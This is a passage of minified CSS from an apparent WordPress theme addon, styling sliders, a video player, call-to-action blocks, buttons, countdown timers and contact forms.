.slider_prev:before,.slider_swiper_outer .slider_prev:before{content:"";}.sc_slider_controls .slider_next:before,.slider_swiper .slider_next:before,.slider_swiper_outer .slider_next:before{content:"";}.sc_slider_controls .slider_prev.with_title,.sc_slider_controls .slider_next.with_title{width:auto;padding:0 1.5em;}.sc_slider_controls .slider_prev.with_title:before,.sc_slider_controls .slider_next.with_title:before{display:none;}.sc_slider_controls.sc_slider_controls_left{text-align:left;}.sc_slider_controls.sc_slider_controls_center{text-align:center;}.sc_slider_controls.sc_slider_controls_right{text-align:right;}.sc_slider_controls .slider_prev,.sc_slider_controls .slider_next{position:relative;top:auto;bottom:auto;left:auto;right:auto;margin:0;display:inline-block;vertical-align:middle;}.sc_slider_controls .slider_prev + .slider_next{margin-left:.5em;}.slider_swiper.slider_controls_bottom .slider_controls_wrap,.slider_swiper_outer .slider_controls_bottom .slider_controls_wrap{text-align:center;margin-top:3em;}.slider_swiper.slider_controls_bottom .slider_prev,.slider_swiper.slider_controls_bottom .slider_next,.slider_swiper_outer .slider_controls_bottom .slider_prev,.slider_swiper_outer .slider_controls_bottom .slider_next{position:static;display:inline-block;margin:0;border-radius:0;background-color:transparent;border:2px solid #000;color:#000;width:2em;height:2em;line-height:2em;}.slider_swiper.slider_controls_bottom .slider_prev:hover,.slider_swiper.slider_controls_bottom .slider_next:hover,.slider_swiper_outer .slider_controls_bottom .slider_prev:hover,.slider_swiper_outer .slider_controls_bottom .slider_next:hover{background-color:#000;color:#fff;}.slider_swiper.slider_controls_bottom .slider_next,.slider_swiper_outer .slider_controls_bottom .slider_next{margin-left:1em;}.sc_item_slider.slider_outer_controls_bottom{padding-bottom:3em;}.sc_item_slider.slider_outer_controls_top>.slider_controls_wrap,.sc_item_slider.slider_outer_controls_bottom>.slider_controls_wrap{position:absolute;z-index:11;right:0;width:auto;height:3em;}.sc_item_slider.slider_outer_controls_top>.slider_controls_wrap{top:-5em;}.sc_item_slider.slider_outer_controls_bottom>.slider_controls_wrap{bottom:0;}.sc_item_slider.slider_outer_controls_top>.slider_controls_wrap>a,.sc_item_slider.slider_outer_controls_bottom>.slider_controls_wrap>a{position:relative;top:auto;bottom:auto;left:auto;right:auto;margin:0;display:inline-block;vertical-align:middle;}.sc_item_slider.slider_outer_controls_top>.slider_controls_wrap>a+a,.sc_item_slider.slider_outer_controls_bottom>.slider_controls_wrap>a+a{margin-left:.5em;}.slider_swiper .trx_addons_video_player.with_cover{position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;}.slider_style_modern{padding:0 7rem 4rem;}.slider_style_modern.slider_outer_titles_outside{padding-bottom:9rem;}.slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a{position:absolute;top:3rem;bottom:8rem;width:7rem;height:auto;margin:0;line-height:1.2em;background-color:#333;color:#fff;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}.slider_style_modern.slider_outer_titles_outside.slider_outer_controls_side .slider_controls_wrap>a{bottom:13rem;}.slider_style_modern .slider_controls_label,.slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a:before{position:absolute;display:block;text-align:center;max-width:80%;left:50%;top:45%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a:before{top:58%;}.slider_style_modern .slider_controls_label>span{display:block;}.slider_style_modern.slider_outer_titles_outside>.slider_pagination_wrap{display:none;}.sc_slider_controller .swiper-slide{cursor:pointer;}.sc_slider_controller_horizontal[data-controls="1"]{padding-left:4em;padding-right:4em;}.sc_slider_controller_vertical[data-controls="1"]{padding-top:3em;padding-bottom:3em;}.sc_slider_controller .slider_outer_controls_side .slider_controls_wrap>a{margin:0;-webkit-transform:none;-ms-transform:none;transform:none;}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>a{top:0;bottom:0;width:4em;height:auto;}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>a{left:0;right:0;height:3em;width:auto;}.sc_slider_controller .slider_outer_controls_side .slider_controls_wrap>a:before{display:block;width:auto;height:1em;line-height:1em;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_slider_controller .slider_outer_controls_side .slider_controls_wrap>a{-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>.slider_prev{left:-4em;right:auto;}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>.slider_next{right:-4em;left:auto;}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>.slider_prev{top:-3em;bottom:auto;}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>.slider_next{bottom:-3em;top:auto;}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>.slider_prev:before{content:"";font-family:"trx_addons_icons";}.sc_slider_controller_vertical .slider_outer_controls_side .slider_controls_wrap>.slider_next:before{content:"";font-family:"trx_addons_icons";}.sc_slider_controller_info{display:block;text-align:left;font-size:1.2em;line-height:1.2em;font-weight:bold;position:absolute;width:90%;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_slider_controller_info_number{display:inline-block;color:#eee;margin-right:.4em;}.sc_slider_controller_info_title{display:inline-block;color:#fff;}.sc_slider_controller_thumbs .swiper-slide:before{content:" ";position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);-webkit-transition:background-color .5s ease;-ms-transition:background-color .5s ease;-o-transition:background-color .5s ease;transition:background-color .5s ease;}.sc_slider_controller_thumbs .swiper-slide.swiper-slide-active:before{background-color:transparent;}.sc_slider_controller_thumbs.sc_slider_controller_horizontal{padding-top:3px;}.sc_slider_controller_thumbs.sc_slider_controller_horizontal .swiper-slide{margin-top:3px;}.sc_slider_controller_thumbs.sc_slider_controller_horizontal .swiper-slide.swiper-slide-active{margin-top:0;border-top:3px solid #efa758;}.sc_slider_controller_thumbs .sc_slider_controller_info{font-size:1em;line-height:1.2em;display:none;}.sc_slider_controller_thumbs .sc_slider_controller_info_title{color:#fff;}.sc_slider_controller_titles.sc_slider_controller_horizontal{padding-top:3px;}.sc_slider_controller_titles.sc_slider_controller_horizontal .swiper-slide{margin-top:3px;}.sc_slider_controller_titles .swiper-slide{background-color:#f0f0f0;}.sc_slider_controller_titles .swiper-slide:after{content:" ";position:absolute;z-index:1;right:0;top:0;bottom:0;width:1px;background-color:#ddd;}.sc_slider_controller_titles .swiper-slide.swiper-slide-active{margin-top:0;padding-top:0px;background-color:#fff;}.sc_slider_controller_titles.sc_slider_controller_horizontal .swiper-slide.swiper-slide-active{border-top:3px solid #efa758;}.sc_slider_controller_titles .swiper-slide.swiper-slide-active:after{display:none;}.sc_slider_controller_titles .slider_outer_controls_side .slider_controls_wrap>a{top:3px;}.widget_socials .socials_description + .socials_wrap{margin-top:1.5em;}.trx_addons_video_player.with_cover{position:relative;overflow:hidden;}.trx_addons_video_player.with_cover .video_embed{position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;opacity:0;overflow:hidden;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.trx_addons_video_player.with_cover .video_embed:before{content:" ";display:inline-block;padding-top:55%;width:0;height:0;}.trx_addons_video_player.with_cover img{position:relative;z-index:2;width:100%;height:auto;}.trx_addons_video_player.with_cover .video_mask{position:absolute;z-index:3;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);opacity:0;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.trx_addons_video_player.with_cover:hover .video_mask{opacity:1;}.trx_addons_video_player.with_cover .video_hover{position:absolute;z-index:4;left:50%;top:50%;font-size:3em;width:2em;height:2em;line-height:2em;text-align:center;cursor:pointer;overflow:hidden;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;margin-top:2em;background-color:rgba(0,0,0,.5);color:#fff;opacity:0;}.trx_addons_video_player.with_cover .video_hover:before{content:"";font-family:"trx_addons_icons";margin:0;}.trx_addons_video_player.with_cover .video_hover:hover{background-color:rgba(0,0,0,.5);}.trx_addons_video_player.with_cover:hover .video_hover{opacity:1;margin-top:0;}.trx_addons_video_player.video_play .video_mask{opacity:1;background-color:#000;}.trx_addons_video_player.video_play .video_embed{opacity:1;z-index:10;}.trx_addons_video_player.video_play .video_embed>*{position:absolute;z-index:1;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}.trx_addons_video_player.video_play .video_hover{display:none;}.sc_action .sc_action_slider.slider_outer_pagination_pos_bottom{padding-bottom:3em;}.sc_action{position:relative;padding-top:.0001px;}.sc_action_item{position:relative;}.sc_action_item_mask{position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;overflow:hidden;opacity:0;pointer-events:none;-webkit-transition:opacity ease .3s;-ms-transition:opacity ease .3s;transition:opacity ease .3s;}.sc_action_item:hover .sc_action_item_mask{opacity:1;}.sc_action_item_mask:before{content:" ";position:absolute;z-index:1;top:0;left:-10%;width:120%;height:100%;background:rgba(255,255,255,.2);-webkit-transition:-webkit-transform .8s;transition:transform .8s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_action_item:hover .sc_action_item_mask:before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-130%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-130%,0);}.sc_action_item_inner{position:relative;z-index:2;}.sc_action_item .sc_action_item_icon:before{display:none;}.sc_action_item_icon>span{font-size:3em;line-height:1em;}.sc_action_item_icon,.sc_action_item_image{margin-bottom:2em;}.sc_action_item_subtitle{margin:0;line-height:1.3em;color:#efa758;}.sc_action_item_title{margin:0;line-height:1.3em;}.sc_action_item_subtitle + .sc_action_item_title{margin-top:.2em;}.sc_action_item_date{border-top:1px solid #eee;border-bottom:1px solid #eee;padding:.5em 0;}.sc_action_item_description{line-height:1.3em;color:#000;}.sc_action_item_subtitle + .sc_action_item_description,.sc_action_item_title + .sc_action_item_description,.sc_action_item_date + .sc_action_item_description,.sc_action_item_date + .sc_action_item_link{margin-top:1em;}.sc_action_item_description>span{display:block;}.sc_action_item_description>span+span{margin-top:.3em;}.sc_action_item_subtitle + .sc_action_item_link,.sc_action_item_title + .sc_action_item_link,.sc_action_item_description + .sc_action_item_link{margin-top:1em;}.sc_action_item_link{display:inline-block;padding:.5em 2em;border:2px solid #fff;}.sc_action_item_link:hover{color:#fff;}.sc_action_item_link_over{position:absolute;z-index:3;left:0;top:0;width:100%;height:100%;padding:0 !important;border:none !important;display:block !important;background:none !important;}.sc_action_item_info{font-size:11px;margin-top:2em;border-top:1px solid #eee;padding:.5em 0;line-height:1.3em;}.sc_action_item.with_image{position:relative;text-align:center;background-position:center;background-size:cover;background-repeat:no-repeat;}.sc_action_item.with_image:before{content:" ";width:0;height:0;padding-top:75%;vertical-align:middle;display:inline-block;overflow:hidden;margin-left:-5px;}.sc_action_item.with_image .sc_action_item_inner{vertical-align:middle;display:inline-block;width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;padding:2em;}.sc_action_item.with_image .sc_action_item_mask{position:absolute;background-color:rgba(0,0,0,.5);opacity:0;}.sc_action_item.with_image:hover .sc_action_item_mask{opacity:1;}@media (max-width:479px){.sc_action_item_description,.sc_action_item_info{display:none;}.sc_action_item_event.with_image{max-height:33em;}}.sc_action_item_default.with_image:after{content:" ";position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);}.sc_action_item_default.with_bg_color:after{display:none;}.sc_action_item_default.with_image .sc_action_item_icon,.sc_action_item_default.with_image .sc_action_item_title{color:#fff;}.sc_action_item_default.with_image .sc_action_item_description{color:#ccc;}.sc_action_item_default.with_image .sc_action_item_date{border-color:#fff;}.sc_action_item_default.with_image .sc_action_item_info{border-color:#fff;}.sc_action_item_default.with_image.sc_action_item_tl,.sc_action_item_default.with_image.sc_action_item_tl:before{vertical-align:top;text-align:left;}.sc_action_item_default.with_image.sc_action_item_tc,.sc_action_item_default.with_image.sc_action_item_tc:before{vertical-align:top;text-align:center;}.sc_action_item_default.with_image.sc_action_item_tr,.sc_action_item_default.with_image.sc_action_item_tr:before{vertical-align:top;text-align:right;}.sc_action_item_default.with_image.sc_action_item_ml,.sc_action_item_default.with_image.sc_action_item_ml:before{vertical-align:middle;text-align:left;}.sc_action_item_default.with_image.sc_action_item_mc,.sc_action_item_default.with_image.sc_action_item_mc:before{vertical-align:middle;text-align:center;}.sc_action_item_default.with_image.sc_action_item_mr,.sc_action_item_default.with_image.sc_action_item_mr:before{vertical-align:middle;text-align:right;}.sc_action_item_default.with_image.sc_action_item_bl,.sc_action_item_default.with_image.sc_action_item_bl:before{vertical-align:bottom;text-align:left;}.sc_action_item_default.with_image.sc_action_item_bc,.sc_action_item_default.with_image.sc_action_item_bc:before{vertical-align:bottom;text-align:center;}.sc_action_item_default.with_image.sc_action_item_br,.sc_action_item_default.with_image.sc_action_item_br:before{vertical-align:bottom;text-align:right;}.sc_action_item_simple.with_image:before{display:none;}.sc_action_item_simple.with_image:after{content:" ";position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);}.sc_action_item_simple.with_bg_color:after{display:none;}.sc_action_item_simple.with_image .sc_action_item_icon,.sc_action_item_simple.with_image .sc_action_item_title{color:#fff;}.sc_action_item_simple.with_image .sc_action_item_description{color:#ccc;}.sc_action_item_simple.with_image .sc_action_item_date{border-color:#fff;}.sc_action_item_simple.with_image .sc_action_item_info{border-color:#fff;}.sc_action_item_simple .sc_action_item_icon>span{display:inline-block;font-size:2em;line-height:2em;width:2em;height:2em;text-align:center;border:2px solid #000;color:#000;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.sc_action_item_simple.with_image .sc_action_item_icon>span{color:#fff;border-color:#fff;}.sc_action_item_simple.sc_action_item_tl,.sc_action_item_simple.sc_action_item_ml,.sc_action_item_simple.sc_action_item_bl{text-align:left;}.sc_action_item_simple.sc_action_item_tl .sc_action_item_icon,.sc_action_item_simple.sc_action_item_tl .sc_action_item_image,.sc_action_item_simple.sc_action_item_ml .sc_action_item_icon,.sc_action_item_simple.sc_action_item_ml .sc_action_item_image,.sc_action_item_simple.sc_action_item_bl .sc_action_item_icon,.sc_action_item_simple.sc_action_item_bl .sc_action_item_image{float:left;margin:0 1.5em 0 0;}.sc_action_item_simple.sc_action_item_tc,.sc_action_item_simple.sc_action_item_mc,.sc_action_item_simple.sc_action_item_bc{text-align:center;}.sc_action_item_simple.sc_action_item_tc .sc_action_item_icon,.sc_action_item_simple.sc_action_item_tc .sc_action_item_image,.sc_action_item_simple.sc_action_item_mc .sc_action_item_icon,.sc_action_item_simple.sc_action_item_mc .sc_action_item_image,.sc_action_item_simple.sc_action_item_bc .sc_action_item_icon,.sc_action_item_simple.sc_action_item_bc .sc_action_item_image{text-align:center;margin-bottom:1.5em;}.sc_action_item_simple.sc_action_item_tr,.sc_action_item_simple.sc_action_item_mr,.sc_action_item_simple.sc_action_item_br{text-align:right;}.sc_action_item_simple.sc_action_item_tr .sc_action_item_icon,.sc_action_item_simple.sc_action_item_tr .sc_action_item_image,.sc_action_item_simple.sc_action_item_mr .sc_action_item_icon,.sc_action_item_simple.sc_action_item_mr .sc_action_item_image,.sc_action_item_simple.sc_action_item_br .sc_action_item_icon,.sc_action_item_simple.sc_action_item_br .sc_action_item_image{float:right;margin:0 0 0 1.5em;}.sc_action_item_event.with_image:before{display:none;}.sc_action_item_event.with_image .sc_action_item_inner{width:70%;padding:2em;margin:15% 0;background-color:#fff;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:-5px 5px 20px 20px rgba(0,0,0,.2);-ms-box-shadow:-5px 5px 20px 20px rgba(0,0,0,.2);box-shadow:-5px 5px 20px 20px rgba(0,0,0,.2);}.sc_action_item_event .sc_action_item_subtitle{margin:0;}.sc_action_item_event .sc_action_item_image + .sc_action_item_subtitle{margin-top:.3em;}.sc_action_item_event .sc_action_item_link{border:none;background-color:#efa758;color:#fff;}.sc_action_item.with_image.sc_action_fixed_height:before,.sc_action_item.with_image.trx_addons_stretch_height:before{display:none;}.sc_action_item.with_image.sc_action_fixed_height .sc_action_item_inner,.sc_action_item.with_image.trx_addons_stretch_height .sc_action_item_inner{position:absolute;z-index:2;left:0;}.sc_action_item_event.with_image.sc_action_fixed_height .sc_action_item_inner,.sc_action_item_event.with_image.trx_addons_stretch_height .sc_action_item_inner{left:50%;top:50%;margin:0;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_tl .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_tl .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_ml .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_ml .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_bl .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_bl .sc_action_item_inner{text-align:left;}.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_tc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_tc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_mc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_mc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_bc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_bc .sc_action_item_inner{text-align:center;}.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_tr .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_tr .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_mr .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_mr .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_br .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_br .sc_action_item_inner{text-align:right;}.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_tl .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_tl .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_tc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_tc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_tr .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_tr .sc_action_item_inner{top:0;}.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_ml .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_ml .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_mc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_mc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_mr .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_mr .sc_action_item_inner{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_bl .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_bl .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_bc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_bc .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.sc_action_fixed_height.sc_action_item_br .sc_action_item_inner,.sc_action_item:not(.sc_action_item_event).with_image.trx_addons_stretch_height.sc_action_item_br .sc_action_item_inner{bottom:0;}.sc_button_wrap:not([class*="sc_align_"]){display:inline-block;}.sc_button_simple{display:inline-block;background-color:transparent;color:#efa758;position:relative;padding-right:1.8em;}.sc_button_simple:hover{color:#000;}.sc_button.sc_button_simple:before,.sc_button.sc_button_simple:after{content:"";font-family:"trx_addons_icons";position:absolute;top:50%;right:0;margin:0;line-height:inherit;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.sc_button.sc_button_simple:before{right:20px;opacity:0;}.sc_button.sc_button_simple:hover:before{opacity:1;right:0;}.sc_button.sc_button_simple:hover:after{opacity:0;right:-20px;}.sc_button_simple.sc_button_icon_left .sc_button_icon{margin-right:.4em;}.sc_button_simple.sc_button_icon_right .sc_button_icon{margin-left:.4em;}.sc_button:not(.sc_button_simple){background-position:center center;background-repeat:repeat;overflow:hidden;background-color:#efa758;color:#fff;display:inline-block;text-transform:uppercase;white-space:nowrap;padding:1.5em 3em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.sc_button:not(.sc_button_simple):hover{background-color:#007fc5;}.sc_button + .sc_button{margin-left:1em;}.sc_button_subtitle{font-size:.85em;line-height:1.25em;text-transform:none;display:block;}.sc_button_icon,.sc_button_text{display:inline-block;vertical-align:middle;}.sc_button_icon{font-size:2em;line-height:1.25em;font-weight:400;font-style:normal;}.sc_button_icon img{max-height:2.5em;width:auto;}.sc_button_icon_left .sc_button_icon{margin-right:.8em;}.sc_button_icon_right .sc_button_icon{float:right;margin-left:.8em;}.sc_button_icon_top .sc_button_icon{display:block;margin-bottom:.25em;text-align:center;}.sc_button.sc_button_size_small{padding:1em 2.5em;}.sc_button.sc_button_size_small .sc_button_icon img{max-height:1.6em;width:auto;}.sc_button.sc_button_size_large{font-size:1.25em;}.sc_button.sc_button_size_large .sc_button_icon img{max-height:4em;width:auto;}.sc_button_bg_image{position:relative;background-position:center center;background-size:cover;background-repeat:no-repeat;}.sc_button.sc_button_bg_image,.sc_button.sc_button_bg_image:hover{color:#fff !important;}.sc_button_bg_image .sc_button_text{position:relative;z-index:2;}.sc_button_bg_image:before{content:" ";position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);}.sc_button_bg_image:hover:before{background-color:rgba(0,0,0,.75);}.sc_button_bordered{background:none !important;border:2px solid #efa758;color:#efa758;}.sc_button_bordered:hover{border-color:#007fc5;color:#007fc5;}.sc_content{position:relative;}.sc_content:not([class*="sc_padding_"]){padding-top:.0001px;}.sc_content:not([class*="sc_margin_"]){margin-left:auto;margin-right:auto;}[class*="sc_content_width_"]{-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_content_width_1_1{width:1170px;}.sc_content_width_1_2{width:585px;}.sc_content_width_1_3{width:390px;}.sc_content_width_2_3{width:780px;}.sc_content_width_1_4{width:292.5px;}.sc_content_width_3_4{width:877.5px;}.sc_content_width_100p{width:100%;}.sc_content_width_90p{width:90%;}.sc_content_width_80p{width:80%;}.sc_content_width_75p{width:75%;}.sc_content_width_70p{width:70%;}.sc_content_width_60p{width:60%;}.sc_content_width_50p{width:50%;}.sc_content_width_45p{width:45%;}.sc_content_width_40p{width:40%;}.sc_content_width_30p{width:30%;}.sc_content_width_25p{width:25%;}.sc_content_width_20p{width:20%;}.sc_content_width_15p{width:15%;}.sc_content_width_10p{width:10%;}.sc_content_container.with_number{position:relative;}.sc_content_number{position:absolute;z-index:0;color:#f0f0f0;font-size:10em;line-height:1em;font-weight:900;letter-spacing:-10px;-webkit-transform:translate(-75%,-50%);-ms-transform:translate(-75%,-50%);transform:translate(-75%,-50%);}.sc_content_number_tl{left:0;top:0;}.sc_content_number_tc{left:50%;top:0;}.sc_content_number_tr{left:100%;top:0;}.sc_content_number_ml{left:0;top:50%;}.sc_content_number_mc{left:50%;top:50%;}.sc_content_number_mr{left:100%;top:50%;}.sc_content_number_bl{left:0;top:100%;}.sc_content_number_bc{left:50%;top:100%;}.sc_content_number_br{left:100%;top:100%;}.sc_countdown{overflow:hidden;}.sc_countdown.alignleft .sc_countdown_content{text-align:left;}.sc_countdown.aligncenter .sc_countdown_content{text-align:center;}.sc_countdown.alignright .sc_countdown_content{text-align:right;}.sc_countdown .sc_countdown_inner{display:inline-block;}.sc_countdown .sc_countdown_item{display:block;float:left;text-align:center;}.sc_countdown .sc_countdown_digits{display:block;overflow:hidden;text-align:center;margin-bottom:12px;}.sc_countdown .sc_countdown_digits span{display:inline-block;}.sc_countdown .sc_countdown_separator{display:block;float:left;margin:0 8px;font-weight:400;}.sc_countdown .sc_countdown_label{font-weight:400;}.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator{font-size:3em;height:1.3333em;line-height:1.3333em;}.sc_countdown_default .sc_countdown_digits span{display:inline-block;text-align:center;width:1.1333em;background-color:#f0f0f0;}.sc_countdown_default .sc_countdown_digits span+span{margin-left:2px;}.sc_countdown_circle .sc_countdown_digits,.sc_countdown_circle .sc_countdown_separator{font-size:2.4em;height:2.5em;line-height:2.5em;margin-bottom:6px;}.sc_countdown_circle .sc_countdown_item{position:relative;}.sc_countdown_circle .sc_countdown_digits{width:2.5em;border-width:6px;border-style:solid;background-color:#f0f0f0;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.sc_countdown_circle canvas{position:absolute;z-index:1;top:0;left:0;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);}.sc_form{position:relative;padding-top:.0001px;}.trx_addons_field_error{border-color:#c00 !important;-webkit-box-shadow:0px 0px 8px 0px rgba(200,0,0,.2);-ms-box-shadow:0px 0px 8px 0px rgba(200,0,0,.2);box-shadow:0px 0px 8px 0px rgba(200,0,0,.2);}.sc_form_title,.sc_form_description{margin-bottom:2rem;}.sc_form_form{position:relative;}.sc_form_field{display:block;margin-bottom:1.3em;}.sc_form_field_title{display:block;font-size:.9231em;font-weight:bold;text-transform:uppercase;color:#292929;}.sc_form_field_range .sc_form_field_wrap,.sc_form_field_slider .sc_form_field_wrap{display:block;margin:0 .6em;}.sc_form input[type="text"],.sc_form textarea{width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_form.sc_align_left input,.sc_form.sc_align_left textarea{text-align:left;}.sc_form.sc_align_center input,.sc_form.sc_align_center textarea{text-align:center;}.sc_form.sc_align_right input,.sc_form.sc_align_right textarea{text-align:right;}.sc_form .sc_form_info_data>a,.sc_form .sc_form_info_data>span{display:block;color:#000;}.sc_form .sc_form_info_data>a:hover{color:#efa758;}.sc_form_detailed .sc_form_form{width:90%;}.sc_form_detailed .sc_form_title,.sc_form_detailed .sc_form_description{text-align:left;}.sc_form_detailed button{width:100%;}.sc_form_detailed .sc_form_info_item{overflow:hidden;}.sc_form_detailed .sc_form_info_item + .sc_form_info_item{margin-top:3.5em;}.sc_form_detailed .sc_form_info_icon{float:left;color:#c7c7c7;display:block;width:2em;text-align:center;}.sc_form_detailed .sc_form_info_icon:before{font-family:"trx_addons_icons";font-size:2.3em;line-height:1.2em;}.sc_form_detailed .sc_form_info_item_phone .sc_form_info_icon:before{content:"";}.sc_form_detailed .sc_form_info_item_email .sc_form_info_icon:before{content:"";}.sc_form_detailed .sc_form_info_item_address .sc_form_info_icon:before{content:"";}.sc_form_detailed .sc_form_info_area{float:left;display:block;width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;margin-left:-3em;padding-left:4.5em;font-size:.9231em;text-transform:uppercase;color:#292929;}.sc_form_detailed .sc_form_info_area>span{display:block;line-height:1.5em;}.sc_form_detailed .sc_form_info_area .sc_form_info_title{font-weight:600;}.sc_form_modern .sc_form_info{margin-bottom:2.2em;}.sc_form_modern .sc_form_info_item{text-align:center;}.sc_form_modern .sc_form_info_icon{color:#c7c7c7;display:block;}.sc_form_modern .sc_form_info_icon:before{font-family:"trx_addons_icons";font-size:4.8em;line-height:1.5em;}.sc_form_modern .sc_form_info_item_address .sc_form_info_icon:before{content:"";}.sc_form_modern .sc_form_info_item_email 